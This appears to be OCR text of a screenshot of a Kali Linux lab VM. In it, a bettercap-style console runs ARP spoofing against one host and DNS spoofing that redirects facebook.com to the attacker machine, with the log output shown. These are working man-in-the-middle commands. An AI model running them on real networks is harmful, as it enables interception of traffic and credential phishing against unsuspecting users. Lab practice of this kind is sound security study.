 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Other Linux 4.x kernel 64-bit
1 2 3 4 3 20:30
kali25@kali: ~
File Actions Edit View Help
192.168.200.0/24 > 192.168.200.129 » set arp.spoof.targets 192.168.200.135
192.168.200.0/24 > 192.168.200.129 » set arp.spoof.gateway true
192.168.200.0/24 > 192.168.200.129 » arp.spoof on
192.168.200.0/24 > 192.168.200.129 » [20:28:01] [sys.log] [inf] arp.spoof starting net.recon as a req
uirement for arp.spoof
192.168.200.0/24 > 192.168.200.129 » [20:28:01] [sys.log] [inf] arp.spoof arp spoofer started, probin
g 1 targets.
192.168.200.0/24 > 192.168.200.129 » [20:28:01] [endpoint.new] endpoint 192.168.200.254 detected as 0
0:50:56:ec:6f:2e (VMware, Inc.).
192.168.200.0/24 > 192.168.200.129 » [20:28:01] [endpoint.new] endpoint 192.168.200.135 detected as 0
0:0c:29:34:19:ec (VMware, Inc.).
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.domains facebook.com,*.facebook.com
192.168.200.0/24 > 192.168.200.129 » [20:28:13] [sys.log] [err] unknown or invalid syntax "set dns.sp
oof.domains facebook.com,*.facebook.com", type help for the help menu.
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.domains facebook.com *.facebook.com
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.address 192.168.200.129
192.168.200.0/24 > 192.168.200.129 » dns.spoof on
[20:29:28] [sys.log] [inf] dns.spoof facebook.com *.facebook.com → 192.168.200.129
192.168.200.0/24 > 192.168.200.129 » [20:29:58] [endpoint.new] endpoint 192.168.200.1 detected as 00:50
:56:c0:00:08 (VMware, Inc.).
192.168.200.0/24 > 192.168.200.129 » [20:30:08] [endpoint.lost] endpoint 192.168.200.1 (ThanhHong-PC.lo
cal) 00:50:56:c0:00:08 (VMware, Inc.) lost.
192.168.200.0/24 > 192.168.200.129 »
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.